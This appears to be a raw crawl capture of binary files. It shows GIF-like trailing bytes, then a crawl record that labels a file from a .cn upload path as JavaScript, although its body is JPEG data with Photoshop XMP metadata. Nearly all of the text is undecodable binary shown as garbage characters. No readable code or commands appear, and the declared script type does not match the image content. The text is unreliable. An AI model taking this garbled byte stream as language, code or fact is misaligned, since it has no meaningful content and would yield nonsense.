c��;��|2�,�پ�ci9��31����R��Q�"�����l� �gOkK`h�`Ky�	N�P�H�l
�Ҁ��-��>`�75`��7���d6�'������9�OP�� ] ���@� ajP�԰4 ��d ��p?����4�р�ڠP)� ��������I���� ���}�Ø�p����C���� 7��O�ϛJ@B�!�;-}� ��|)m�U У��  `BU]|����D��WI$@������p*J	���a@"#Y�~ l�!�@E�� h�J n�e�^d rE��A,K^�w�'A  ��ַP�._��Ma��J�?2�':�A@6:���|�R�پDH^c�~�!��#�d�,�1����h���u�fQ�```�$����O�W@tm@`Ӛ|3���QCϡ�~���I�0yC�q�It	�Bp�(���aA�.L3Z�K6���6����7m�%��7d�H�&��Z�dn���SM7}MO(S�汗951	���0_*��:Q��0��#B����R�*�jU�O&�1]�a$�����^�iL%y˙�B%�BA ��5�Lmj6�: $ z�AU��խ����m���V��U"�e��Y�9�a�@<+�, ��W�j���C�@Q����4�V�S褕��5kk���t�q%hp�V�"��u���I7| HJz��������*X]��ض����n��[MV����DC����q��J�Y��BW��e-u�;[�ն��m\������
��P��*� ���p��7��v��%L�T���(\aw����z ���'>�OL!�D`1�Q�!И�B�¥ @� � O�P# �
eC��̋��{xr��0;� np7;�&c��v���l���� 8s�r�& xH�� �-Pa�>�G͛<� �m�s��BE��9x	�� �E�Ќ>n[�vhD/:�r����30��|�b�DMhP��ԉ5�):Q?�Ѣnu�C��F��Ճ�u���㖥�~^u�:��R7���5���K;�ـ����iS:�=>4�-�lhs[ו~v��ۆg8٬����=�K�ܒt����wk��l���o~�����ܿ�>p��o�V��/�� Px��҂W���qa�mq�S����8+�W���� ��E�r����Fx�eNpM�J�y�u�s����?�9�>�������!�.����M�z�����7B�W��	�w](X�z��>v��\#eG��_��  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20260103/562af6b5ca014bd65cc85d4634df551c.js
body_size: 37831
content:
���� Exif  II*            �� Ducky     d  ���http://ns.adobe.com/xap/1.0/ <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:189a8fc4-9ea5-4c44-8d28-36ebde80ef33" xmpMM:DocumentID="xmp.did:B04BCA06DB1A11F09BD1D5FB0F02AE5C" xmpMM:InstanceID="xmp.iid:73893DECDB1A11F09BD1D5FB0F02AE5C" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2f4c4655-efaa-4334-b4cf-b467741736bc" stRef:documentID="adobe:docid:photoshop:0e9d3f9a-e638-754c-9845-eb889c2deaf9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�� Adobe d�   �� � ��  � � �� �            	
           	 
  ! 1AQ	a"q�2#��
��B3$��RCbS5��H�r��4%�'7g(8�IY   !1AQa"q�2�����B�Rb#3�r�񂒢��S$4��CcsD%v	5U&Veu6F���   ? ��	?��Ho�S�)���v���X��#�:���{	Je5\�_>$ht�E�iANf��a�z���|��5&�����8sDlzA\�������I��:����R�V� �O:P�}�kL&R���"R�G����q�4#Iî���(i^�Nd��Z5o��1��O��w-�Fڎݷ�r�JD&�ί�8BP��8��%�U)R�2��:��@x	{t�v��)
c���5/�#��RX�J��r�+�����e�Z��̒��-����^YZ�{�2�>\��֩1�SP��9T�q�3�=���'o�':����?�H4��'2;up�TĬ7�&������\�c4��O8��e��O���#��z�'�y�d�|؊m�}��0��3�4�R��5ēccr���=-�-���Q��z��њ}),]�\��R@brR�ܠe�*������>�y��#�bfzv��2��3)��@�_�e��8�z����_Z!O�ˑ..��z�?	%�hd���=M*t��.���~�,��K�Z1$<�� ;�{=�.����\�H]�Կ���\��h��%��	}+yI�� HAu'���3�RK��K�O��@8�	�%Ə�ǄM��0����m�����	��m�$�
T�`�}�?/n3*���Y�����;�=���/�#�퐰v���{%�a�hyZ����,[0Xf�%��d9�׼Ӷ�F��p��Z[
�Ҟ��n��ܶ��ܪ��IC��Ah�u!����e��$[�Ԗ{��l�q����h�8���r���.�9�ۧ ���O�M��C�B5����� E�|Iw���Nte?/ي��ڈ�^��s���߶�&\�V��O���רD�(y1e�D�2��|T�΂��:7;=[��N f�4�B� x�f�0�:��E�^���'L�������;c��R��� ~���qiб�b���/�c�>��!�p�[l��˅�՛g�~'u��m��;u�!�m�����k�tˌ�0���i��uh	JHIy�[%�����r̈H��$ 	$P $�b!�Q]t�A�]Wc3_�M��Q�"�����,q�+�$h��	%�
���� f�׶R,�v{��0L*�xb���,���d��C�H��S��sBT���m*KkWHQM��zg�mH����ڳi�3������c�n�� �g�R��z��שa�iZ8.�vД�"��H�	 �v ����Z������t0�o�f�V��02~]�G���7��6kŖ�m�υ����W%���ϑl��OZt�5�E�K%����P�N��@R �{Esʄ�w�����b�r�z��m��ͻv��KKVp����м��,���'���,o�x<K"�zq�]c�>����:��J��i:jt��W�^v���c�%i����Fa�N���O/Ӊ6��B�Oi�톔��3�SP+���-QL��4�î*	`
�s��]Á9Lh� ��+{p�rd(�r�	�0+���p��C߄𒆒JJH�4\�J�0xa�o*I=5�"�����sq�\7s�gˊ����c��߃"@b�5o��
"�2�4��t��\�H��$�}D!�_,P���+��6��c"���߄��Ғ��f��gp��'�G�@2�}�(�f���Ǩ�k@��RJSJq��'L��a�V�{UwF����_�=�ǭ�K��U��˴^����[**�fC�z�U����H�$
i�{��u	4��mm	�=(H����i�q6v:a��{���n�DD�q�d�����7�e�'�L���}��8���y�EA�BKW�y���pnX㾵V���CR�½Ǵc�,Ts��Ň-��i�����f�[��3�F�YTⅧr��L��I��	��]�O�y]%D�4d���t��O>�E�,c������^��C�75&�6 >��N�Vm��nDk����e8�X�� �f��3v�:��Z��o,H-�m��wi(K��U�$Vr�4$�6�~�z��.�k�8���Ah�9y�*9�d$d5|C,@뭮�k�^1�͚���[��w�j{K�p�_��Ti����Զւ��?��yq0��;ȵ򧷻��wV�43��t:]�0�+�ag�.���ڮS�./~�߱�����W{%��1��g��mHN�@�%�>RT��Y�2��n�%��4t$�^D`<�YF��;h���#��0 ����F>����";���g��~�r���n�����~Du[�)@�~�	�-�B�WA�5����&�F�_�u	�Sw��7XΤ��7�ȷާ�,0;��^���"�kƯ�A�%$6���M+^%�1��-��k)ATP�<A�3���]B�&YЩRC+)0"�sf9ș�]mV\R�5��U�5��7���ZR�n,��/�"�A���@�ǒ^��7��X��!�3ڷ/-��:��-T"�+���1���ؽ`���w�u=Qf����E&�$�JJ(4�2F+�?�Kf3���7�=���eI���t������sȧ}D��X����.���N��$��k�.���۬T5Ԛ��h<*X�r�,X^�z��ޑ�M�i,��Ձ��tC#�>x��Lc�� ��j���E�v#�n�b��E��������HNb�s�>��Խ��=�Gw$�&bq���Bܶ�b�L%�q�&"�S���zJ�q�=�M���A9���!@����j�O��V��7R�{���FM��Q6;{�$-c5���n(��[]��AsnP�H�-���Ek{Z��mۅӺ��^�����q���W�n��]�1�߲Ał��lo�ڣEj������Р��C6[e��&�w�׉qҳ��eR]��A��C �A⢕D i����.���ǡ:_���7�'�ofu�\��0[���mr�efi����V�f��I��ܛe�eآm��a�]�v��J~n�_`¶f�-�����kj�Z/X���x�a~����.�)hi�H_E��=%��K��\�sҪ�+%�y�Tj�����%ֿ�Cw�{v�Ѿ��F��@�-�{�x?qsg,��t0.f�*��Y�N��J1��_D2��"%8۲Q��A2i�Zq��@�%	IUH i�<�T��yc�8�%MƑ��!KS�THZր�@�O`�Wq�>�V�>�ly���9���Z-;����2�p5�Iq���(
�()]J�Rx���[�$��<�i�����y��o� T�P�/?��7��I�W`Nuǩ�����BW�MS��Zԟ.4��#<�~5N�Q�P�h��P+�ׂP��H#M9~� �������]4��b�=��)܎ķC���n�F�Y2��CuJvՂ>�[wu��*T�C�@}��C�YES�O�ۤ��b�8�ha��QԓN-�

�ya;H�ik���^�q�x�ܽe��!?�L��.ON����&:�Ωz^���'�H 8� ׎`�.&��|:����`���Y.
���;��²=��%f6�������Y2)�Zy�dJ�&�U��6�J
�I���,���$2��@ᴖѕ
Er�0�t���>2\�.�d���O�C��a[�\$1�R�^q�ZG��h��i�n2!_N\�Z�֍q�U�2LT�[K��<�xӿ����K�a6�S;%ۆ�o~�3|����߯s��v�-��vlr������[���Y,�J����ٯ����A
vF�ˈ�s�Kx܏O�6�Y//�`���M(?J@ܟ���{�tr�F���V��dX$u�n^edqKm�DP�Ke�KHq��>��C���J�hL^�'L�%9��wf$+��[���XV����BFk0<D�M#� ��2����������K\K.����^�w��[�T3s��ʣ��j�ЉPb��┸�#唕G~��=S��nhnl@4Pc�� v|�����{ݒo���������9�s'݊Ή�m˲J�%��E-)'�B���)�Rk�Kd�<���z/s���n,�.�o�!��Z1^�׍1B�V[/�A}��U���˿F�cM�ζ���al�|���~I�-Қ��f�^�_�d��ָ�$5
B]�d�^�i:mɤ�e|�j�p���S���6��[e�ċ,���xB�.eƌ+ʼ1'�������p4��h"��֪���Y���`a��Q��]�����>�>|��#�����alƙ�xم��`W7�m��DOU�Sԫv����:���!E��I�����t�Wy�̶���
1���܁���c�} �v�����{���5tV���Tr�W���|���\UF8�u�=ڌ��V[�S���'q�oU��t��9=��O[�1���$C�����s�Ē	I�������ۃ��m��o## JH���-E �{owcҝ{Ӌ�oc�t��
H#�(�m�����W�E>Z��x���3��vw�kvOqQcZ�܎-��3�p;���<Y��ܥ��t��"BS����vj�F�J���zǫw��h7�G4�u:F�
hJԱ���<p�;��Z�Lw�Ua��� j�i��������~di;$PF�f��"F�J�}wq�=c����=��K�s�ɰ��wV~[huy�s+#b��,��[ٶ[_��d'�����'�v�8�d	�Q��V����զ�t���䅩I

��MJ�!i�������~���Ӿ��k�x]=����YY-�H��I�,��O�;,1��L�L��Y�F�vݰR;,�J��Y�nn9�nԩh�ܙ,��q{4��n���hb%�C1��c��$\%ȱ^���}�g=/�O�A5Zi��P�xҚ��1 i��X�L��W������?�-��o{I��iڕ�G�g�dV. �%�7����ebm���=�2�q�F�w�13\3'�^>�a���g��x%�ζn��[m�!�nI��:;�,O��Ԓ�3�ԏ�k����6�[Y��QY�es� "��c9�5`�����u�97��J� ���z���{��J_E01�WRH��褉=�~�&�F�Kg�x���{gܻZ�	�mݼo-�k�yi�mݦm��iͮ��Sb�v�r��"hm�1̖�D2�B0���0������d�I,^`��9G]JM@�a�CVD����e�[����?{a�v�T�n��Kgݴ�D��U�ͻ�6�R�u�`!�1s-Zq�s�l(����Ԓ
Eyҟ
��n�M����F\�0t�ڂ:�zj���ʜI������ưO�R5:S����	:"dP��t��p ��A4#��>!��ے�/��
2��u����_��hك
0�0�6e�SD�R�>:�˂P�R���*؆�#��� �Z�u�E8J⥀�Lh�����o��q��O��	sљ�(.2�Z��q�ZX(u��^�\~�I� Gh<s�f��m.��4�� ����ǵ}���^8��V�g6�ۓ��>��!��͑h�*�)�~�~���%!�Ri���C�-��W�m׈�"���hx�`��^���M���CI	>eʖG9zx�;� �9a��{}��^������ݹ8�����/[�ݩ���r�T����/�T�w�:��}�RԒz�r��cv�U�8�̊�#�p�n7�[=��m��4����.�J���T����쥆ݰ��/m�x��vx�x��Lk�N�[�\#�*o@/-��%%�>_��P�
�Ny�}U�Ķ�d}�b�R�A����<N	8��_��6+��aB�xi�72���b;�͔;-�l����Jq�(�CT9�>�oy���4�IBH��wag0����ߴ�\�:�i�o�6�U��@-�)JT�'�A05ׇ�}����H9��C���7�ȯ(�kA\���s�:]����/�V��lf	��g�Y�uAD�E�8�g*��4/�Mɕ�*%2Z!~�A�ն���'�S] 8�	�{�#}�[���Z���<+�h���65��;�mJ�+;]p�'�q�t�#� �X�s�6l�.�I����Nq����R

+�����$�y�$o,�MN�ʇ1ۈɵ�T�����AY�UM24�X�������Jڼ��F=��6��l�1x8!��DcV��*ԋ�ޘ ���kqn!�C�Bɭ�0���M�A2�6y8�DF�1��|���o��,v���Q  w�AN�h�G����E�� �)�>��]5�	�K��l+���I�Yc-i8���#.^�΅�F(�����R��&�N߀6��ԟ��`�贱cA�q}�;v|����-]��t��K\*��;4d8rlu9>�nAL�]��T>fϩȟ��I�� 뾜���BM�j3�8������\��h�7:�����=����]=6��+c4��2��1<"��1�)*j��d�t��|�0g����Sa��ip��u/F�K*C���y	Z�!@Aq�#BC�PFD��ۏK�-��-䴻�%��C#����e`He �	SI����o���ۦ�=�mM��f�oe�����K_N��N�-���@J��.���� �yK��:��p-c�u���|�ZC;R���&����G�MX����|N�O}c�X�]5���0�u١�X����RU��&H�tcn��F����������W���<9[m���6C�}ʴ/	ư{v�A�>�2Í͂�C��.<��1�B�%RS!���N�٥�z�Yw;X�l�,�B���T��*S�U�TPVM���wk�/A6��Ӟ��GY��[[�3mҋ˛�,#�'�G:�XE�5�I�
�a}r��Y�d�����ek�g�~�?�ş���9�M�¶~�rj]��џ�}̿�e@� L�\�Na�c��1Ԧ�`Zmuҽ;cipZiv�-m�ʐ�U!d5R	Ԍ�$�2`��̿�}i�
��[�+�4{勤[m��e&��`-'�Y?&��H�UG)��ę�Z����c��gX�.׳X���z��ҭپ�n�����q� �np���XͪiB�rJcD�H6�#{���P�d�9�t�)�W>#��U�R�Uڝ���c���>��m�x��K�\As�_l�z�Yn;f�5�?�H'�#uHL�����fI���#}bǲ'j{���q�v<0��E��
�r��-����=�
%6��GOԿ ��jR�a?^��n�u?��2:/�E@%Z3FV��SF$o?#~���q�z[;ܞ���ŕ��q��X�x㸷��\@�Y!�d>ZF/2�V�6�ւ�����ʞ\zm���D��Ң�A���F�u�h���x�Wd1�HAR�H*�I��.6U�q�ve�O�
p�B��REh|�R��GQ˖NHBG����S����_և.8j�چxB��J�AQ^Tִ��-�4�̜>��s�\ckG+枟�?���V,p`I�q�UUҀ)��Z�N\��j�8�ݚ�S�_��k�qٝ���������F2jSi�2�6m��
c�D9x�t��Y�Vm�]�o��ȸE'���	�Z��{+�5��e`��(����W� �p������X ]��o{��ٖM�I��-���%w��K���V;�-$Fu����jAO%�������Mj�*86\��G3ǆ�-�*�0*s�����Q�8r8�\�u����T+Sq���2��m���4Q�	~K�GP)&����P �GA���`E����"?��֤���{;8��<��̷��2�b�a�Em9��]�-�#Hub|U�/�xr4FH�!����ѽP�ë�{kX�6�4�1��n'W�Id����R �'�<�n��%�鎗:���T<�EMMiQσ�*��%�~�
��q�aȔ*yp�;��Jג�jrz��''�JR�?W�����U"CSKn�z����vt��,�)G'ث���c��T �^=���o��c���)��|F,�߸ݯ��6�0ڧ��N�\m�����h��=E_V��-�VAHHA�K�{e�[lp���$�ԵV9e�*~lX�?c��l�Io,��2k��1{��4.�تR@V�X&�QM9uPW��n�3JCZ�1�ܕ���g�؏��F�vgz�N�w�R*<��4�<x����q 9��� �8r�������4�Ui�b6�d�_䅁���I�?��2�m�kU���7�ѳ���jg�9|ؕ9�t+w��D
��
WECP��W^qX���O��Þ��?qc4�'��*���wv�U�|v��W��'�76�m�0k���;y�Gi?.#9�U��:mΪ�2��oZ�!m�iz��"���ZxT��9�� Bǈ�?�dh�{���N�����Q.)��K+���5C+��.J�;��`L�(�-+$�IPBA) ��-*B�Q� �9�9����R��"���Ǵg����Ҷ�w����l���Rl#wv~Z��N.��_����K�(�$���<��a\�ۤ�::�����6�{a�[~�mL���:��R��`�*��H�U<����[�{�?��g��kt��Z�;���	",�I4WAfX�8���K�č��8���;�{-�S�������l����\#q������U��)���~T���չ�n6���L�oTk[�K��gC�~'i�v���)/6+�Lr�ͬ��
=@�H ��o����Ӿ����OZE��WX�����E{�^�
�,p��.�DRK��r �3�$��K�խĠ�?�<%����{�ǭ
�Z��8&
�g�wWedZmp�`wݤ�c�~�+5y�n��Ē��_X��H��dG�z���.&�{ܑt��aB� �Z�3���00U5�=#�OR��e��G:��Mpv��זk��yYew��u��Lkf���X�d��#\My��o�Ws���s��x�\� '�d��\U3-�,M[1[r�թ�q�l땪�2s��5��T��Pq`��?o�����5��!�V�-p��B�ŀ$j'3�x��s�}�;n��;l���4�K� 2���#�tC��ZDF�`���tU���[lr�� ��&�c^=Z�AT�ǂ�0���OHxIJ@�|O��Z�+¸��q���p��c�>DZP~�5�F'I>c�5�cv*�N��4IҔ����79N|p��k�
g�pJ��w��YYd��k����U�I��ex^݅|f��	�H6#Mp���ZT���5�S�O&������8� �S`����Zk�{�����r�B�Q���>ڱ��}ܝ��%��aB�,s !�kȱ�-O�t����?uj++�]�QD��v�N�٦���6s��_� �)��}�1(ٯUb_:� �+d�Ϗ�������g��^`�� s=�C�ڱl�����2}��L�?��0�iӚ��n�ٸG����F���.BZ��?�t�P�|�f�o݊���B�dV�82�> �wa����oIuv�����xW3B�#� F���y��.��Ϳ%��1��$�f�2�������ua�}9P�@r<�-�T��Z�vw�U�C�p�}��k�{��;�^!�)#��U>�w�J73&�������~SL�y�Nm��;�9�D7$5�܊&[���B�����$u��2���#�P���j1s�@Zn�=��Mn�%D���ʥIQf��4�F�xV2�T��n5���{�x�_�\&���ܭq�z!E`��c��6YD+|�TU��q׈
Z�8�mwS��-�Ƴ�|
8F�μ����b��?Ӭe�4:�6�����9q5�F]yi�3:JۗT�RJ-�jC�U*��ꅨ��:"���~�V� k����G:p�WңX��Tb\��!���kJ��X��؎�!nB��y��M'��2���	׃�+'���Z ���*��LZ=<�]����h�b�N,�dB��t�$W�����asA�}�F�t`�ןˈ��)�M�.QI8�E_*}���kĳde�]�O�D��t��)�Q$j�50��"���{=gH��+�?	���rT�R�xJ~�ߐ�:��Չy���a:�q�k�GTUV��s�TPmc��Jo�H᛭G���X�wx�L�ȅ-�dƕq�ǐ��!�[�y��p)�Yu��**I�ӈ��R�IB�-PA� �A�u��oy��̎YIVV��@ �s�罞��K��<ژ+^)צ��H�[��Z���m(����V�����*�*�#������~��̝>���R�ǉx���_�9ǜ~�~W4��,��R&	�h[�9oI�Any�g��J�㓱ݸ��l���}��7�i�?pdm�?u�/p��1K�O�/���Th�d�˒rd�y���ҹ�%�-��l���6{Kͺ�c,�d/����� ���H�RD�ο���|�g�zW��#hM�v��~�i�Gm����\i�x�?Õ�M~j�qD���MfY�S�YU� 8ͯ��,�n��W����^u��5���X	BOJBR�M��	J�����{ˇ��v{��1�I�N;�:sc��Ӧ:f�-���"R8�QT'��%��f%�%��5��1�:�t'��k�~4���+B����?9SĪ���LH�Y-�#�P�քs��+y�)����Z���	ԥT�Ri��OÆ���ܩL"�k�
c����x���'��bG.s另o<��B�(jQ�|N��1���i�B�s�+T) G�?�A���4#�p�������O��j*x�à{0X1.S�z`HP5�$�k����
�<0�k'���vwCۖR�Mt���-"t{=��[�BOS2�����T-��5��Vl�>�������̼���J�j0�g��r5QȖ�{	�>lU�i���cdv[���������~g��Fcv�����>l������J�����G�e$Gn=c�Oê]<'�yjyR�<91Σ�ĪH.�WUV45��5W �ò�
+�.�.�m��vӟ�R�.�>̲�V*�I`����n���EȮ�d,[R�W�8R�IR��5�z���oueqqi�0Dh�:�6�bX����W��$�d���
f����Z�d)ZW��;��[2{�u���7l'&V=m���ʬ���	���;"|(�Ho��q��!Ai��� �h)Y7+=fk`�l\�.G�Xs�����=��"��o��4���]�5�E����2ɯy$i0m0�Oe�����jC=ta�D�zO�O@�4��վm�7�|᧸Q�^
Oa<�θMm�S��5�����?1�m+�5�����\/H��ih8��0i��*E8�v����/Xk#02P{3�x�����3��}��?���-�kܚf�zR��{J^�we���vIC��������ŕ�{�����BM��K��'��f$�U�X]/;w�=��y{qu8d���6�\a�ݎ�Z�A��Zu��"�*R\a���	$q3ݴ�Q� ����n�A��13��#��G��(����A a��E*M`<yģd��!����B�K6_�,z��'���#_���YJ���������#¼���d<̿Y�>�S��}ؘS{���Zt\?oTr:��[�V��>l7ښ�-s����1!QZ������L*s�׊�/�/�b
�!OO���0�N���A���N.�O��A��ܯn�{��N�]��v2��盾�:���26%ϩ�%:Z�k�^���1$�
����z��%��^��dX���������hiq]���ҏ�B�^�A���K�쪰n9�����V�p�A�?�%SX��h��.s��l�=��)�7+]�+�n&GYm��!�Coǐ��
B�iuksep����WQ�WGR��8�SB�#�훞ݼ����D��mw��M��Ȍ*����)�		�!����:ĵ 6�d�]�r4��x��E>��ν�CG:�`�e%M5ZR�?����_Ӗ"��Q�����j)@h9�3��<��B(2�1�B@�G/�>U��x�CU'
�tu x����5'�MI��ܸ�I.�j�yT� )��!O~�� e��MQd�V���_�pB#U=���ڣ%]�`�ͻ��W�1T�l(��P٧�vJ��J�|��mڦ�'?��{Og�xgq�Χ!^8����i��3.7G�>S�[���	qK*��J�#@8���m��K˦&i�SvJxG� P7�sT�D��
b�]��n�����UAA'���A$��� )��Q�gJ=2��b?N؛n&U�8�lI1�ִ��!G���\f�:MR����u:��V�e��8~���$�5 �\6��]��X�8ݶ�n�3)����ᒭ�!]!K%-%�5A�8WrA۷���i��`=��˞"�����ۼ�|Q�(�ZBV����wX�I,�*<�e%��)���RB��P�B>t)=I��xj�9^]�u5���"�)�#�a�2&�-8�PCjJ�I�OIRy�|Iᝠ��L1���_�p%v��J}(�D{�� $$�+�(�?��ʱޣ Z;x ���"w�<:�d��"��$����a8}�1ubcx3�����A\m�|�S����Z��%c�� O��\)LY]%%49��m��Oo"��c��$�:	R3�/�x�In4��3}��t
���d_�X!�I� �?3M���8&cb�c[%� ����Gu���Sd�q�R]c̋N�|δJG2x��/Q�8$F�2���H]u��Z��Kv��Ѣ�B�q�o���K�m�oĳ[Ŧ�ya�AL�B^r��'�j*�*M<x~�O���k{���*�KS<�H��
�]ݶ�ƶd�Ў ���1�"Č���eGvq[2"�̘Τ4�}�8Ӄ·N${{����|!Z�����v3!髥e*�3Q�X;LMa�$T��������?���/⯴bo������Zx�'�L��~��1{t`&*gJ}c��6�0������?���4�#��G�/���S�'���8���v���ĢD��O���KV����vi-�������AkB��/).���]d�D�z��.��mYo����GH��,�!,c�X��*j{�����#�-���3~;�d��m�vc$դ��ki�ux�G43E.��7�]���s��,n\�#0ŷg�6����R��veH�ö[���Z[Z��P���}�_Vzwu�x�I�1���Uh\�����k�������z��߬6i� ]:���%��R�2�Z�h��H� �#c�F�+|]��6kJ�
�5��:y��#��5�?=+��g�+���h �秏���?���]ǋ{����<���C�:�Pe��QA������t�bk��H���GS���t����τ��0�f����ERG*���O��:|\i�D�>�6��<OR�^F���mQ�9s��I�P���9���l���E�n�@�����|
�)nSǠqTz������c>9\H� �j~�}�r$q��R0�|-i�)�m#�����8�%*p�)VQJ|�h^m��ar��JT���h����`����.T�NcA^��fs� �<B����2X��3�J�[���9-�<t��n[�8f��Sϑ�-2��uDt�
�2AsuZ�5<;�b��H,K�_L�2Rs9r��ya����	�0�4�P��v��2��L���5��U���%jWUi(��R�h"�L֖�OHD	��?��Zl	�y����̲_�t��1�^<;��؟����/ݲ���^��Ikn��S�\���{/P-�Z���IS�(��6�������}���Jc���G�@��#��^�y�x,a�4�]�>�Sr��C4�Y[�#��L��+��U�u|�<��Y�n��:R�Gm9{0>�j���ԪI����ྛb�ܶ�[m�kT��� 8�uu9��[��YU�p)Zr�=�`
�aB��߳���B���Y� �,���E��������'��NC��.��C���J�S7�5�x~��J�a/��S��.�,�(I�H��eȊ�BP�@����mhm�m�m�C�����oCuj  ��k�ǃ��V�U�����S�0f;�<\A�rE�5��=�x��ii-��4(P�$j<�A��F��i����72ֵ�|&^��k�ioc�Mi�����,.�����Bl�P���*�B�Ό�;ݺafec�MU ����@�_�������i-�����y�qh=m�<�2�dFeɫR�Je/�}�S�:�ҡ�^,�I�@��՘�*��0��=��ӈW������aă�U$Pִ�X���:��0��q�;Mm����+3 }O(W���ڷh��k��V>��� ��+N��f� 	���NB�_o,ޖ�)�S�O%o����p��M���˵���qi����(�N�63��\IHv<�N�B�R�u�`���[]ƒ�0�#���Je ��#>���zw]�im�t�;G":�U�D!���2�A�qK���|�7����SZ�.�u׎54�+�ꊔQHK�,|-d�6$�H�P�c�W�?*{P���CL6���`�SZ�9�H��T�	d4���� tN����:SֻF��G��h�s�{dRRР 5�y�%��V�e��PS�N�J�f#��=���Z���F��������_�>�B75�S^ ����m���H�?��<�eLC�@�sƵG.S�j���P��3�W�!4�Ug�:�j��I��h�9���e�V��݆�à:�!�J<���V�yt�OÇ������ॗĸ�r��;��P���FJ���>�$���g��,uf�wΡ��\�V��q���/k��K�Z�5� �}2��	�^���i�4�ytϷ��fA�y���Y�)O\SH���u%�G��B5
�)*N��ǒŘ�;w{t�ޝt=��	w)6dc,G���N<(�6�X�@:���eZ�F�QԒjxUk<�0�Sʳ�"팍�|}����#ò���ö�,�=�pr$[�(���YD�����pE�	�XC@?!+a��Uҵ[Xy	��2I�29fxf$�n�qpF|�r��:Ҵ�߁vg��S�.��X��X�����2K���)L\w&]���S�!��@V�mi-��E�X#9jqV#����fhB]�^����ce�͐q@��(|\�ۢ\�r�1U�-"]��>r��h:�g|"�uJ�<���}�0�Y����� j�?T$�ח�y�Wwl�ZޑKX��Rd6׬���[pY[j/ȉ�棧�iMxd����*N�@�Ӂ�g���ʴ`(A5�9��õ�v+^Aa�]�\6�,��m�k%�*�p���L�.��m?bʽ7l��n���DN�u��-�(����Im�}T�h��`�>u}�[� 3��w<,�� ��!ST$	5�:aϐg1��M��K3 ۲i�&Gky�4�L�]6ߩaNCy�]�zn|�IҼI�w�w=�E� ����J���۟f�;<i�nG�!on���M{��a�5�@>�
q�������)&�<ǟ淚9�`j59��&��fQ*xM5ϗv2�2{u鿧��,���:jkJ�j8�t��}{p���5Fx-����τ��8^�X���vV�cq�Z��WN8���)*r
M�fO@�$/n��j�͜�'��2���~|C�]�wr�#6�YX���8o,eB��V
��A�Ex:�k�uR�\c���'�L�3����-����t�\'�<*K�
}�C�\�-'�Q���W�V_5�O�����5���pf	4 �N+>�B�`֔���f
Bl�Һ�����p��;叁 �S��v�j+H>�F�I\������>o�ŗ����x�hgy�Gf��8�ic�Є��M|�k����Ш�`ǩ�"��.>�gQ�UO:S��Nܩh���Ku���q#H�Il�Z�J���>��)^8�J�X��'�Qj�c���8Z?�cd�F=�z]mZ�t���|e���_�8^��O�?��"tԜ5cL�.�[��ڜ�ʊf^^�5��� Hv{馠��!'�|D��x;ON�����i�(�ݴU��g�ୂ��!�сj� �*Y ���$$�<9S�r�Z��k��x��`{l�J�e�(�up��f���A0�s�KZC=cG&1����,��+e/r�)� 3�0�x�c���� �����:�����)*5�R���Z�U��:�p��p˛5�O�ֈ�T�I�4OW��:��",��B0���Ǎ+�f���ڶ=�3��K�B�]��Y��K�)"e��`u��ɸ�)�q��)R�����|�br���t�H?��ԑJӐ����[gmE��������#u<�|f5���+��Bܩq��ˣ�2�R�jxm!��b/$G C,ImP�(D]��{��%�J�NyA��ٚ����Ȏ�����d��e-�6��)Z�N\���WO�?����c��$��j�@r��
���H���*���G��y��ƸY��M���ץ�2c����J
HS����˩���Jʵ�/vە��q*gQ��i��*���m�0Xh�ޱ��q������o��.��#iIG��.xYp�٥z �!�Ap�Ûh��T.����_.YI��%��ZM_�ΪwԀs�מ�<b�of�}��� �W��V�MIM����6����&ܸS:��
OJ�8
�}ej�*bj��<�������p��ż�CT�
嫑^�s�0��#[�K|�'9q���(︔��)I��4=I�B�$��W��h�s�t� %�蒕�~�Dv�n�]���SRk¼���_Q�P@$)g�UJ �EI���жPFU �Ӏ�o��\4D3�p'�p܍�E,Pϙ|����es�J��RT��q���_�'D�#�>�Z��ӣ����e���{K52��<w���	��u�jN�����+��9���� O����'���d���M)*6f������5�!~��Ċs�}��B���M�Ң�0�ل��]v����V������"(?�v��ㅤ$��\4!.��P?	�o^�r�y������K�E��&�r��X�9�-��T8N��J�ūh�����S<�.��J���J@��|��,�{1��.0�vؕҴh(��|>����	��{u����:i�@��f�П��GɈ5�5��*���O����'�1�G��k�XUHq��N�=a%5��OSAA���P@#�0��0���%����ΐ��o��a�jڜ���$ ԥA��H��lq�]{�2�Z�16���)���erH�`�L6�Q)4�៳���.j�����*Z�)$|�$�)i��Iy�q�[�,�����s�����f��	 �邧�r�o�q=OIv�\W��m��Q�N<��ԯ-#�f�FC'�%��IrC�8��i�ө�]Z��m"�����G�)������
�L���d�=�LE�m7���͛*sAI�X���2��dG�l�؈+uĭ���R֔�0�SL-�e�A=�Ƨ�nW�m6�y~&�DE�I$sDH�|LNdeE�����w"���7e(�l҆l��6����:��jX�=�+>�� �m�?]XF�O$�y��$W���7��p�--�m�^��j�tdd�NDcBN!����=����mIv4h���^A-I�%Ԡ<�џB��,��$��1�娅�q<뉅���RMI���F,�ױ�l\�WCFSm=�[	Z�ڕ�
�S����i�|j8�g��\��~Ifjq ��K��uvk�)v�m��-�͈�P�g@�:	�E�4��hG>4����Ǳ�1B�5A�ZG:b;[vN���5�0�~CW-�ȯL��4���`�-�P��.��ϡ�0=±�qo5kFݴ������Z��ڦ�J��H�v�;���.�=�/�� �8	TR��׆�#�h���/M�Y[�˒G}o=,�d��j�v0J�R��E)] �&۠�M�JEQX��&�yM����(�$}G�������6����Ӏ|�
